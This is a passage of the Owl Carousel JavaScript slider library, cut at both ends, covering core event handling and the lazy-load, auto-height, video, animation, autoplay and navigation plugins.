                b
                  .find("[data-merge]")
                  .addBack("[data-merge]")
                  .attr("data-merge") || 1
            )),
        this._items[e] && this.reset(this._items[e].index()),
        this.invalidate("items"),
        this.trigger("added", { content: b, position: c });
    }),
    (e.prototype.remove = function (a) {
      (a = this.normalize(a, !0)) !== d &&
        (this.trigger("remove", { content: this._items[a], position: a }),
        this._items[a].remove(),
        this._items.splice(a, 1),
        this._mergers.splice(a, 1),
        this.invalidate("items"),
        this.trigger("removed", { content: null, position: a }));
    }),
    (e.prototype.preloadAutoWidthImages = function (b) {
      b.each(
        a.proxy(function (b, c) {
          this.enter("pre-loading"),
            (c = a(c)),
            a(new Image())
              .one(
                "load",
                a.proxy(function (a) {
                  c.attr("src", a.target.src),
                    c.css("opacity", 1),
                    this.leave("pre-loading"),
                    !this.is("pre-loading") &&
                      !this.is("initializing") &&
                      this.refresh();
                }, this)
              )
              .attr(
                "src",
                c.attr("src") || c.attr("data-src") || c.attr("data-src-retina")
              );
        }, this)
      );
    }),
    (e.prototype.destroy = function () {
      this.$element.off(".owl.core"),
        this.$stage.off(".owl.core"),
        a(c).off(".owl.core"),
        !1 !== this.settings.responsive &&
          (b.clearTimeout(this.resizeTimer),
          this.off(b, "resize", this._handlers.onThrottledResize));
      for (var d in this._plugins) this._plugins[d].destroy();
      this.$stage.children(".cloned").remove(),
        this.$stage.unwrap(),
        this.$stage.children().contents().unwrap(),
        this.$stage.children().unwrap(),
        this.$stage.remove(),
        this.$element
          .removeClass(this.options.refreshClass)
          .removeClass(this.options.loadingClass)
          .removeClass(this.options.loadedClass)
          .removeClass(this.options.rtlClass)
          .removeClass(this.options.dragClass)
          .removeClass(this.options.grabClass)
          .attr(
            "class",
            this.$element
              .attr("class")
              .replace(
                new RegExp(this.options.responsiveClass + "-\\S+\\s", "g"),
                ""
              )
          )
          .removeData("owl.carousel");
    }),
    (e.prototype.op = function (a, b, c) {
      var d = this.settings.rtl;
      switch (b) {
        case "<":
          return d ? a > c : a < c;
        case ">":
          return d ? a < c : a > c;
        case ">=":
          return d ? a <= c : a >= c;
        case "<=":
          return d ? a >= c : a <= c;
      }
    }),
    (e.prototype.on = function (a, b, c, d) {
      a.addEventListener
        ? a.addEventListener(b, c, d)
        : a.attachEvent && a.attachEvent("on" + b, c);
    }),
    (e.prototype.off = function (a, b, c, d) {
      a.removeEventListener
        ? a.removeEventListener(b, c, d)
        : a.detachEvent && a.detachEvent("on" + b, c);
    }),
    (e.prototype.trigger = function (b, c, d, f, g) {
      var h = { item: { count: this._items.length, index: this.current() } },
        i = a.camelCase(
          a
            .grep(["on", b, d], function (a) {
              return a;
            })
            .join("-")
            .toLowerCase()
        ),
        j = a.Event(
          [b, "owl", d || "carousel"].join(".").toLowerCase(),
          a.extend({ relatedTarget: this }, h, c)
        );
      return (
        this._supress[b] ||
          (a.each(this._plugins, function (a, b) {
            b.onTrigger && b.onTrigger(j);
          }),
          this.register({ type: e.Type.Event, name: b }),
          this.$element.trigger(j),
          this.settings &&
            "function" == typeof this.settings[i] &&
            this.settings[i].call(this, j)),
        j
      );
    }),
    (e.prototype.enter = function (b) {
      a.each(
        [b].concat(this._states.tags[b] || []),
        a.proxy(function (a, b) {
          this._states.current[b] === d && (this._states.current[b] = 0),
            this._states.current[b]++;
        }, this)
      );
    }),
    (e.prototype.leave = function (b) {
      a.each(
        [b].concat(this._states.tags[b] || []),
        a.proxy(function (a, b) {
          this._states.current[b]--;
        }, this)
      );
    }),
    (e.prototype.register = function (b) {
      if (b.type === e.Type.Event) {
        if (
          (a.event.special[b.name] || (a.event.special[b.name] = {}),
          !a.event.special[b.name].owl)
        ) {
          var c = a.event.special[b.name]._default;
          (a.event.special[b.name]._default = function (a) {
            return !c ||
              !c.apply ||
              (a.namespace && -1 !== a.namespace.indexOf("owl"))
              ? a.namespace && a.namespace.indexOf("owl") > -1
              : c.apply(this, arguments);
          }),
            (a.event.special[b.name].owl = !0);
        }
      } else
        b.type === e.Type.State &&
          (this._states.tags[b.name]
            ? (this._states.tags[b.name] = this._states.tags[b.name].concat(
                b.tags
              ))
            : (this._states.tags[b.name] = b.tags),
          (this._states.tags[b.name] = a.grep(
            this._states.tags[b.name],
            a.proxy(function (c, d) {
              return a.inArray(c, this._states.tags[b.name]) === d;
            }, this)
          )));
    }),
    (e.prototype.suppress = function (b) {
      a.each(
        b,
        a.proxy(function (a, b) {
          this._supress[b] = !0;
        }, this)
      );
    }),
    (e.prototype.release = function (b) {
      a.each(
        b,
        a.proxy(function (a, b) {
          delete this._supress[b];
        }, this)
      );
    }),
    (e.prototype.pointer = function (a) {
      var c = { x: null, y: null };
      return (
        (a = a.originalEvent || a || b.event),
        (a =
          a.touches && a.touches.length
            ? a.touches[0]
            : a.changedTouches && a.changedTouches.length
            ? a.changedTouches[0]
            : a),
        a.pageX
          ? ((c.x = a.pageX), (c.y = a.pageY))
          : ((c.x = a.clientX), (c.y = a.clientY)),
        c
      );
    }),
    (e.prototype.isNumeric = function (a) {
      return !isNaN(parseFloat(a));
    }),
    (e.prototype.difference = function (a, b) {
      return { x: a.x - b.x, y: a.y - b.y };
    }),
    (a.fn.owlCarousel = function (b) {
      var c = Array.prototype.slice.call(arguments, 1);
      return this.each(function () {
        var d = a(this),
          f = d.data("owl.carousel");
        f ||
          ((f = new e(this, "object" == typeof b && b)),
          d.data("owl.carousel", f),
          a.each(
            [
              "next",
              "prev",
              "to",
              "destroy",
              "refresh",
              "replace",
              "add",
              "remove",
            ],
            function (b, c) {
              f.register({ type: e.Type.Event, name: c }),
                f.$element.on(
                  c + ".owl.carousel.core",
                  a.proxy(function (a) {
                    a.namespace &&
                      a.relatedTarget !== this &&
                      (this.suppress([c]),
                      f[c].apply(this, [].slice.call(arguments, 1)),
                      this.release([c]));
                  }, f)
                );
            }
          )),
          "string" == typeof b && "_" !== b.charAt(0) && f[b].apply(f, c);
      });
    }),
    (a.fn.owlCarousel.Constructor = e);
})(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._interval = null),
        (this._visible = null),
        (this._handlers = {
          "initialized.owl.carousel": a.proxy(function (a) {
            a.namespace && this._core.settings.autoRefresh && this.watch();
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers);
    };
    (e.Defaults = { autoRefresh: !0, autoRefreshInterval: 500 }),
      (e.prototype.watch = function () {
        this._interval ||
          ((this._visible = this._core.isVisible()),
          (this._interval = b.setInterval(
            a.proxy(this.refresh, this),
            this._core.settings.autoRefreshInterval
          )));
      }),
      (e.prototype.refresh = function () {
        this._core.isVisible() !== this._visible &&
          ((this._visible = !this._visible),
          this._core.$element.toggleClass("owl-hidden", !this._visible),
          this._visible &&
            this._core.invalidate("width") &&
            this._core.refresh());
      }),
      (e.prototype.destroy = function () {
        var a, c;
        b.clearInterval(this._interval);
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (c in Object.getOwnPropertyNames(this))
          "function" != typeof this[c] && (this[c] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.AutoRefresh = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._loaded = []),
        (this._handlers = {
          "initialized.owl.carousel change.owl.carousel resized.owl.carousel":
            a.proxy(function (b) {
              if (
                b.namespace &&
                this._core.settings &&
                this._core.settings.lazyLoad &&
                ((b.property && "position" == b.property.name) ||
                  "initialized" == b.type)
              ) {
                var c = this._core.settings,
                  e = (c.center && Math.ceil(c.items / 2)) || c.items,
                  f = (c.center && -1 * e) || 0,
                  g =
                    (b.property && b.property.value !== d
                      ? b.property.value
                      : this._core.current()) + f,
                  h = this._core.clones().length,
                  i = a.proxy(function (a, b) {
                    this.load(b);
                  }, this);
                for (
                  c.lazyLoadEager > 0 &&
                  ((e += c.lazyLoadEager),
                  c.loop && ((g -= c.lazyLoadEager), e++));
                  f++ < e;

                )
                  this.load(h / 2 + this._core.relative(g)),
                    h && a.each(this._core.clones(this._core.relative(g)), i),
                    g++;
              }
            }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers);
    };
    (e.Defaults = { lazyLoad: !1, lazyLoadEager: 0 }),
      (e.prototype.load = function (c) {
        var d = this._core.$stage.children().eq(c),
          e = d && d.find(".owl-lazy");
        !e ||
          a.inArray(d.get(0), this._loaded) > -1 ||
          (e.each(
            a.proxy(function (c, d) {
              var e,
                f = a(d),
                g =
                  (b.devicePixelRatio > 1 && f.attr("data-src-retina")) ||
                  f.attr("data-src") ||
                  f.attr("data-srcset");
              this._core.trigger("load", { element: f, url: g }, "lazy"),
                f.is("img")
                  ? f
                      .one(
                        "load.owl.lazy",
                        a.proxy(function () {
                          f.css("opacity", 1),
                            this._core.trigger(
                              "loaded",
                              { element: f, url: g },
                              "lazy"
                            );
                        }, this)
                      )
                      .attr("src", g)
                  : f.is("source")
                  ? f
                      .one(
                        "load.owl.lazy",
                        a.proxy(function () {
                          this._core.trigger(
                            "loaded",
                            { element: f, url: g },
                            "lazy"
                          );
                        }, this)
                      )
                      .attr("srcset", g)
                  : ((e = new Image()),
                    (e.onload = a.proxy(function () {
                      f.css({
                        "background-image": 'url("' + g + '")',
                        opacity: "1",
                      }),
                        this._core.trigger(
                          "loaded",
                          { element: f, url: g },
                          "lazy"
                        );
                    }, this)),
                    (e.src = g));
            }, this)
          ),
          this._loaded.push(d.get(0)));
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this.handlers) this._core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          "function" != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Lazy = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (c) {
      (this._core = c),
        (this._previousHeight = null),
        (this._handlers = {
          "initialized.owl.carousel refreshed.owl.carousel": a.proxy(function (
            a
          ) {
            a.namespace && this._core.settings.autoHeight && this.update();
          },
          this),
          "changed.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.settings.autoHeight &&
              "position" === a.property.name &&
              this.update();
          }, this),
          "loaded.owl.lazy": a.proxy(function (a) {
            a.namespace &&
              this._core.settings.autoHeight &&
              a.element.closest("." + this._core.settings.itemClass).index() ===
                this._core.current() &&
              this.update();
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers),
        (this._intervalId = null);
      var d = this;
      a(b).on("load", function () {
        d._core.settings.autoHeight && d.update();
      }),
        a(b).resize(function () {
          d._core.settings.autoHeight &&
            (null != d._intervalId && clearTimeout(d._intervalId),
            (d._intervalId = setTimeout(function () {
              d.update();
            }, 250)));
        });
    };
    (e.Defaults = { autoHeight: !1, autoHeightClass: "owl-height" }),
      (e.prototype.update = function () {
        var b = this._core._current,
          c = b + this._core.settings.items,
          d = this._core.settings.lazyLoad,
          e = this._core.$stage.children().toArray().slice(b, c),
          f = [],
          g = 0;
        a.each(e, function (b, c) {
          f.push(a(c).height());
        }),
          (g = Math.max.apply(null, f)),
          g <= 1 && d && this._previousHeight && (g = this._previousHeight),
          (this._previousHeight = g),
          this._core.$stage
            .parent()
            .height(g)
            .addClass(this._core.settings.autoHeightClass);
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          "function" != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.AutoHeight = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._videos = {}),
        (this._playing = null),
        (this._handlers = {
          "initialized.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.register({
                type: "state",
                name: "playing",
                tags: ["interacting"],
              });
          }, this),
          "resize.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.settings.video &&
              this.isInFullScreen() &&
              a.preventDefault();
          }, this),
          "refreshed.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.is("resizing") &&
              this._core.$stage.find(".cloned .owl-video-frame").remove();
          }, this),
          "changed.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              "position" === a.property.name &&
              this._playing &&
              this.stop();
          }, this),
          "prepared.owl.carousel": a.proxy(function (b) {
            if (b.namespace) {
              var c = a(b.content).find(".owl-video");
              c.length &&
                (c.css("display", "none"), this.fetch(c, a(b.content)));
            }
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this._core.$element.on(this._handlers),
        this._core.$element.on(
          "click.owl.video",
          ".owl-video-play-icon",
          a.proxy(function (a) {
            this.play(a);
          }, this)
        );
    };
    (e.Defaults = { video: !1, videoHeight: !1, videoWidth: !1 }),
      (e.prototype.fetch = function (a, b) {
        var c = (function () {
            return a.attr("data-vimeo-id")
              ? "vimeo"
              : a.attr("data-vzaar-id")
              ? "vzaar"
              : "youtube";
          })(),
          d =
            a.attr("data-vimeo-id") ||
            a.attr("data-youtube-id") ||
            a.attr("data-vzaar-id"),
          e = a.attr("data-width") || this._core.settings.videoWidth,
          f = a.attr("data-height") || this._core.settings.videoHeight,
          g = a.attr("href");
        if (!g) throw new Error("Missing video URL.");
        if (
          ((d = g.match(
            /(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/
          )),
          d[3].indexOf("youtu") > -1)
        )
          c = "youtube";
        else if (d[3].indexOf("vimeo") > -1) c = "vimeo";
        else {
          if (!(d[3].indexOf("vzaar") > -1))
            throw new Error("Video URL not supported.");
          c = "vzaar";
        }
        (d = d[6]),
          (this._videos[g] = { type: c, id: d, width: e, height: f }),
          b.attr("data-video", g),
          this.thumbnail(a, this._videos[g]);
      }),
      (e.prototype.thumbnail = function (b, c) {
        var d,
          e,
          f,
          g =
            c.width && c.height
              ? "width:" + c.width + "px;height:" + c.height + "px;"
              : "",
          h = b.find("img"),
          i = "src",
          j = "",
          k = this._core.settings,
          l = function (c) {
            (e = '<div class="owl-video-play-icon"></div>'),
              (d = k.lazyLoad
                ? a("<div/>", { class: "owl-video-tn " + j, srcType: c })
                : a("<div/>", {
                    class: "owl-video-tn",
                    style: "opacity:1;background-image:url(" + c + ")",
                  })),
              b.after(d),
              b.after(e);
          };
        if (
          (b.wrap(a("<div/>", { class: "owl-video-wrapper", style: g })),
          this._core.settings.lazyLoad && ((i = "data-src"), (j = "owl-lazy")),
          h.length)
        )
          return l(h.attr(i)), h.remove(), !1;
        "youtube" === c.type
          ? ((f = "//img.youtube.com/vi/" + c.id + "/hqdefault.jpg"), l(f))
          : "vimeo" === c.type
          ? a.ajax({
              type: "GET",
              url: "//vimeo.com/api/v2/video/" + c.id + ".json",
              jsonp: "callback",
              dataType: "jsonp",
              success: function (a) {
                (f = a[0].thumbnail_large), l(f);
              },
            })
          : "vzaar" === c.type &&
            a.ajax({
              type: "GET",
              url: "//vzaar.com/api/videos/" + c.id + ".json",
              jsonp: "callback",
              dataType: "jsonp",
              success: function (a) {
                (f = a.framegrab_url), l(f);
              },
            });
      }),
      (e.prototype.stop = function () {
        this._core.trigger("stop", null, "video"),
          this._playing.find(".owl-video-frame").remove(),
          this._playing.removeClass("owl-video-playing"),
          (this._playing = null),
          this._core.leave("playing"),
          this._core.trigger("stopped", null, "video");
      }),
      (e.prototype.play = function (b) {
        var c,
          d = a(b.target),
          e = d.closest("." + this._core.settings.itemClass),
          f = this._videos[e.attr("data-video")],
          g = f.width || "100%",
          h = f.height || this._core.$stage.height();
        this._playing ||
          (this._core.enter("playing"),
          this._core.trigger("play", null, "video"),
          (e = this._core.items(this._core.relative(e.index()))),
          this._core.reset(e.index()),
          (c = a(
            '<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>'
          )),
          c.attr("height", h),
          c.attr("width", g),
          "youtube" === f.type
            ? c.attr(
                "src",
                "//www.youtube.com/embed/" +
                  f.id +
                  "?autoplay=1&rel=0&v=" +
                  f.id
              )
            : "vimeo" === f.type
            ? c.attr("src", "//player.vimeo.com/video/" + f.id + "?autoplay=1")
            : "vzaar" === f.type &&
              c.attr(
                "src",
                "//view.vzaar.com/" + f.id + "/player?autoplay=true"
              ),
          a(c)
            .wrap('<div class="owl-video-frame" />')
            .insertAfter(e.find(".owl-video")),
          (this._playing = e.addClass("owl-video-playing")));
      }),
      (e.prototype.isInFullScreen = function () {
        var b =
          c.fullscreenElement ||
          c.mozFullScreenElement ||
          c.webkitFullscreenElement;
        return b && a(b).parent().hasClass("owl-video-frame");
      }),
      (e.prototype.destroy = function () {
        var a, b;
        this._core.$element.off("click.owl.video");
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          "function" != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Video = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this.core = b),
        (this.core.options = a.extend({}, e.Defaults, this.core.options)),
        (this.swapping = !0),
        (this.previous = d),
        (this.next = d),
        (this.handlers = {
          "change.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              "position" == a.property.name &&
              ((this.previous = this.core.current()),
              (this.next = a.property.value));
          }, this),
          "drag.owl.carousel dragged.owl.carousel translated.owl.carousel":
            a.proxy(function (a) {
              a.namespace && (this.swapping = "translated" == a.type);
            }, this),
          "translate.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this.swapping &&
              (this.core.options.animateOut || this.core.options.animateIn) &&
              this.swap();
          }, this),
        }),
        this.core.$element.on(this.handlers);
    };
    (e.Defaults = {
      animateOut: !1,
      animateIn: !1,
    }),
      (e.prototype.swap = function () {
        if (
          1 === this.core.settings.items &&
          a.support.animation &&
          a.support.transition
        ) {
          this.core.speed(0);
          var b,
            c = a.proxy(this.clear, this),
            d = this.core.$stage.children().eq(this.previous),
            e = this.core.$stage.children().eq(this.next),
            f = this.core.settings.animateIn,
            g = this.core.settings.animateOut;
          this.core.current() !== this.previous &&
            (g &&
              ((b =
                this.core.coordinates(this.previous) -
                this.core.coordinates(this.next)),
              d
                .one(a.support.animation.end, c)
                .css({ left: b + "px" })
                .addClass("animated owl-animated-out")
                .addClass(g)),
            f &&
              e
                .one(a.support.animation.end, c)
                .addClass("animated owl-animated-in")
                .addClass(f));
        }
      }),
      (e.prototype.clear = function (b) {
        a(b.target)
          .css({ left: "" })
          .removeClass("animated owl-animated-out owl-animated-in")
          .removeClass(this.core.settings.animateIn)
          .removeClass(this.core.settings.animateOut),
          this.core.onTransitionEnd();
      }),
      (e.prototype.destroy = function () {
        var a, b;
        for (a in this.handlers) this.core.$element.off(a, this.handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          "function" != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Animate = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    var e = function (b) {
      (this._core = b),
        (this._call = null),
        (this._time = 0),
        (this._timeout = 0),
        (this._paused = !0),
        (this._handlers = {
          "changed.owl.carousel": a.proxy(function (a) {
            a.namespace && "settings" === a.property.name
              ? this._core.settings.autoplay
                ? this.play()
                : this.stop()
              : a.namespace &&
                "position" === a.property.name &&
                this._paused &&
                (this._time = 0);
          }, this),
          "initialized.owl.carousel": a.proxy(function (a) {
            a.namespace && this._core.settings.autoplay && this.play();
          }, this),
          "play.owl.autoplay": a.proxy(function (a, b, c) {
            a.namespace && this.play(b, c);
          }, this),
          "stop.owl.autoplay": a.proxy(function (a) {
            a.namespace && this.stop();
          }, this),
          "mouseover.owl.autoplay": a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is("rotating") &&
              this.pause();
          }, this),
          "mouseleave.owl.autoplay": a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is("rotating") &&
              this.play();
          }, this),
          "touchstart.owl.core": a.proxy(function () {
            this._core.settings.autoplayHoverPause &&
              this._core.is("rotating") &&
              this.pause();
          }, this),
          "touchend.owl.core": a.proxy(function () {
            this._core.settings.autoplayHoverPause && this.play();
          }, this),
        }),
        this._core.$element.on(this._handlers),
        (this._core.options = a.extend({}, e.Defaults, this._core.options));
    };
    (e.Defaults = {
      autoplay: !1,
      autoplayTimeout: 5e3,
      autoplayHoverPause: !1,
      autoplaySpeed: !1,
    }),
      (e.prototype._next = function (d) {
        (this._call = b.setTimeout(
          a.proxy(this._next, this, d),
          this._timeout * (Math.round(this.read() / this._timeout) + 1) -
            this.read()
        )),
          this._core.is("interacting") ||
            c.hidden ||
            this._core.next(d || this._core.settings.autoplaySpeed);
      }),
      (e.prototype.read = function () {
        return new Date().getTime() - this._time;
      }),
      (e.prototype.play = function (c, d) {
        var e;
        this._core.is("rotating") || this._core.enter("rotating"),
          (c = c || this._core.settings.autoplayTimeout),
          (e = Math.min(this._time % (this._timeout || c), c)),
          this._paused
            ? ((this._time = this.read()), (this._paused = !1))
            : b.clearTimeout(this._call),
          (this._time += (this.read() % c) - e),
          (this._timeout = c),
          (this._call = b.setTimeout(a.proxy(this._next, this, d), c - e));
      }),
      (e.prototype.stop = function () {
        this._core.is("rotating") &&
          ((this._time = 0),
          (this._paused = !0),
          b.clearTimeout(this._call),
          this._core.leave("rotating"));
      }),
      (e.prototype.pause = function () {
        this._core.is("rotating") &&
          !this._paused &&
          ((this._time = this.read()),
          (this._paused = !0),
          b.clearTimeout(this._call));
      }),
      (e.prototype.destroy = function () {
        var a, b;
        this.stop();
        for (a in this._handlers) this._core.$element.off(a, this._handlers[a]);
        for (b in Object.getOwnPropertyNames(this))
          "function" != typeof this[b] && (this[b] = null);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.autoplay = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    "use strict";
    var e = function (b) {
      (this._core = b),
        (this._initialized = !1),
        (this._pages = []),
        (this._controls = {}),
        (this._templates = []),
        (this.$element = this._core.$element),
        (this._overrides = {
          next: this._core.next,
          prev: this._core.prev,
          to: this._core.to,
        }),
        (this._handlers = {
          "prepared.owl.carousel": a.proxy(function (b) {
            b.namespace &&
              this._core.settings.dotsData &&
              this._templates.push(
                '<div class="' +
                  this._core.settings.dotClass +
                  '">' +
                  a(b.content)
                    .find("[data-dot]")
                    .addBack("[data-dot]")
                    .attr("data-dot") +
                  "</div>"
              );
          }, this),
          "added.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.settings.dotsData &&
              this._templates.splice(a.position, 0, this._templates.pop());
          }, this),
          "remove.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._core.settings.dotsData &&
              this._templates.splice(a.position, 1);
          }, this),
          "changed.owl.carousel": a.proxy(function (a) {
            a.namespace && "position" == a.property.name && this.draw();
          }, this),
          "initialized.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              !this._initialized &&
              (this._core.trigger("initialize", null, "navigation"),
              this.initialize(),
              this.update(),
              this.draw(),
              (this._initialized = !0),
              this._core.trigger("initialized", null, "navigation"));
          }, this),
          "refreshed.owl.carousel": a.proxy(function (a) {
            a.namespace &&
              this._initialized &&
              (this._core.trigger("refresh", null, "navigation"),
              this.update(),
              this.draw(),
              this._core.trigger("refreshed", null, "navigation"));
          }, this),
        }),
        (this._core.options = a.extend({}, e.Defaults, this._core.options)),
        this.$element.on(this._handlers);
    };
    (e.Defaults = {
      nav: !1,
      navText: [
        '<span aria-label="Previous">&#x2039;</span>',
        '<span aria-label="Next">&#x203a;</span>',
      ],
      navSpeed: !1,
      navElement: 'button type="button" role="presentation"',
      navContainer: !1,
      navContainerClass: "owl-nav",
      navClass: ["owl-prev", "owl-next"],
      slideBy: 1,
      dotClass: "owl-dot",
      dotsClass: "owl-dots",
      dots: !0,
      dotsEach: !1,
      dotsData: !1,
      dotsSpeed: !1,
      dotsContainer: !1,
    }),
      (e.prototype.initialize = function () {
        var b,
          c = this._core.settings;
        (this._controls.$relative = (
          c.navContainer
            ? a(c.navContainer)
            : a("<div>").addClass(c.navContainerClass).appendTo(this.$element)
        ).addClass("disabled")),
          (this._controls.$previous = a("<" + c.navElement + ">")
            .addClass(c.navClass[0])
            .html(c.navText[0])
            .prependTo(this._controls.$relative)
            .on(
              "click",
              a.proxy(function (a) {
                this.prev(c.navSpeed);
              }, this)
            )),
          (this._controls.$next = a("<" + c.navElement + ">")
            .addClass(c.navClass[1])
            .html(c.navText[1])
            .appendTo(this._controls.$relative)
            .on(
              "click",
              a.proxy(function (a) {
                this.next(c.navSpeed);
              }, this)
            )),
          c.dotsData ||
            (this._templates = [
              a('<button role="button">')
                .addClass(c.dotClass)
                .append(a("<span>"))
                .prop("outerHTML"),
            ]),
          (this._controls.$absolute = (
            c.dotsContainer
              ? a(c.dotsContainer)
              : a("<div>").addClass(c.dotsClass).appendTo(this.$element)
          ).addClass("disabled")),
          this._controls.$absolute.on(
            "click",
            "button",
            a.proxy(function (b) {
              var d = a(b.target).parent().is(this._controls.$absolute)
                ? a(b.target).index()
                : a(b.target).parent().index();
              b.preventDefault(), this.to(d, c.dotsSpeed);
            }, this)
          );
        for (b in this._overrides) this._core[b] = a.proxy(this[b], this);
      }),
      (e.prototype.destroy = function () {
        var a, b, c, d, e;
        e = this._core.settings;
        for (a in this._handlers) this.$element.off(a, this._handlers[a]);
        for (b in this._controls)
          "$relative" === b && e.navContainer
            ? this._controls[b].html("")
            : this._controls[b].remove();
        for (d in this.overides) this._core[d] = this._overrides[d];
        for (c in Object.getOwnPropertyNames(this))
          "function" != typeof this[c] && (this[c] = null);
      }),
      (e.prototype.update = function () {
        var a,
          b,
          c,
          d = this._core.clones().length / 2,
          e = d + this._core.items().length,
          f = this._core.maximum(!0),
          g = this._core.settings,
          h = g.center || g.autoWidth || g.dotsData ? 1 : g.dotsEach || g.items;
        if (
          ("page" !== g.slideBy && (g.slideBy = Math.min(g.slideBy, g.items)),
          g.dots || "page" == g.slideBy)
        )
          for (this._pages = [], a = d, b = 0, c = 0; a < e; a++) {
            if (b >= h || 0 === b) {
              if (
                (this._pages.push({
                  start: Math.min(f, a - d),
                  end: a - d + h - 1,
                }),
                Math.min(f, a - d) === f)
              )
                break;
              (b = 0), ++c;
            }
            b += this._core.mergers(this._core.relative(a));
          }
      }),
      (e.prototype.draw = function () {
        var b,
          c = this._core.settings,
          d = this._core.items().length <= c.items,
          e = this._core.relative(this._core.current()),
          f = c.loop || c.rewind;
        this._controls.$relative.toggleClass("disabled", !c.nav || d),
          c.nav &&
            (this._controls.$previous.toggleClass(
              "disabled",
              !f && e <= this._core.minimum(!0)
            ),
            this._controls.$next.toggleClass(
              "disabled",
              !f && e >= this._core.maximum(!0)
            )),
          this._controls.$absolute.toggleClass("disabled", !c.dots || d),
          c.dots &&
            ((b =
              this._pages.length - this._controls.$absolute.children().length),
            c.dotsData && 0 !== b
              ? this._controls.$absolute.html(this._templates.join(""))
              : b > 0
              ? this._controls.$absolute.append(
                  new Array(b + 1).join(this._templates[0])
                )
              : b < 0 && this._controls.$absolute.children().slice(b).remove(),
            this._controls.$absolute.find(".active").removeClass("active"),
            this._controls.$absolute
              .children()
              .eq(a.inArray(this.current(), this._pages))
              .addClass("active"));
      }),
      (e.prototype.onTrigger = function (b) {
        var c = this._core.settings;
        b.page = {
          index: a.inArray(this.current(), this._pages),
          count: this._pages.length,
          size:
            c &&
            (c.center || c.autoWidth || c.dotsData ? 1 : c.dotsEach || c.items),
        };
      }),
      (e.prototype.current = function () {
        var b = this._core.relative(this._core.current());
        return a
          .grep(
            this._pages,
            a.proxy(function (a, c) {
              return a.start <= b && a.end >= b;
            }, this)
          )
          .pop();
      }),
      (e.prototype.getPosition = function (b) {
        var c,
          d,
          e = this._core.settings;
        return (
          "page" == e.slideBy
            ? ((c = a.inArray(this.current(), this._pages)),
              (d = this._pages.length),
              b ? ++c : --c,
              (c = this._pages[((c % d) + d) % d].start))
            : ((c = this._core.relative(this._core.current())),
              (d = this._core.items().length),
              b ? (c += e.slideBy) : (c -= e.slideBy)),
          c
        );
      }),
      (e.prototype.next = function (b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!0), b);
      }),
      (e.prototype.prev = function (b) {
        a.proxy(this._overrides.to, this._core)(this.getPosition(!1), b);
      }),
      (e.prototype.to = function (b, c, d) {
        var e;
        !d && this._pages.length
          ? ((e = this._pages.length),
            a.proxy(this._overrides.to, this._core)(
              this._pages[((b % e) + e) % e].start,
              c
            ))
          : a.proxy(this._overrides.to, this._core)(b, c);
      }),
      (a.fn.owlCarousel.Constructor.Plugins.Navigation = e);
  })(window.Zepto || window.jQuery, window, document),
  (function (a, b, c, d) {
    "use strict";
    var e = function (c) {
      (this._core = c),
        (this._hashes = {}),
        (this.$element = this._core.$element),
        (this._handlers = {
          "initialized.owl.carousel": a.proxy(function (c) {
            c.namespace &&
              "URLHash" === this._core.settings.startPosition &&
              a(b).trigger("hashchange.owl.navigation");
          }, this),
          "prepared.owl.carousel": a.proxy(function (b) {
            if (b.namespace) {
              var c = a(b.content)
                .find("[data-hash]")
                .addBack("[data-hash]")
                .attr("data-hash");
              if (!c) return;
              this._hashes[c] = b.content;
            }
          }, this),
          "changed.owl.carousel": a.proxy(function (c) {
            if (c.namespace && "position" === c.property.name) {
              var d = this._core.items(
                  this._core.relative(this._core.current())
                ),
                e = a
